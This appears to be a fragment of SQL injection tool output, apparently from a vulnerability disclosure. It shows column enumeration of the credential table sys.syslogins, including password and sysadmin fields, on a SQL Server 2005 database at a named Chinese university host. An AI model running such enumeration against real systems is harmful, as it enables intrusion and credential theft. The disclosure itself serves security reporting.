 back-end DBMS: Microsoft SQL Server 2005
[14:56:48] [INFO] fetching columns for table 'sys.syslogins' in database 'master
'
[14:56:48] [INFO] the SQL query used returns 28 entries
Database: master
Table: dbo.[sys.syslogins]
[28 columns]
+---------------+-----------+
| Column | Type |
+---------------+-----------+
| accdate | datetime |
| bulkadmin | int |
| createdate | datetime |
| dbcreator | int |
| dbname | nvarchar |
| denylogin | int |
| diskadmin | int |
| hasaccess | int |
| isntgroup | int |
| isntname | int |
| isntuser | int |
| language | nvarchar |
| loginname | nvarchar |
| name | nvarchar |
| password | nvarchar |
| processadmin | int |
| resultlimit | int |
| securityadmin | int |
| serveradmin | int |
| setupadmin | int |
| sid | varbinary |
| spacelimit | int |
| status | smallint |
| sysadmin | int |
| timelimit | int |
| totcpu | int |
| totio | int |
| updatedate | datetime |
+---------------+-----------+
[14:56:48] [INFO] fetched data logged to text files under
tput\xk.gdrtvu.edu.cn'
www.wooyun.org